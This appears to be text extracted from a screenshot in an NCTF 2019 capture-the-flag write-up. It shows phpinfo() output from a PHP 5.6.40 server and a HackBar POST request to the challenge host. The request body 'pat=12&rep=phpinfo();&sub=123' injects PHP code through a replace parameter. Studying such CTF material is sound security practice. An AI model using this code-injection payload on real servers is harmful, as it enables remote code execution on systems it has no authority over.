 PHP Version 5.6.40
php
System Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Console Sources Elements Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:40006/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pat=12&rep=phpinfo();&sub=123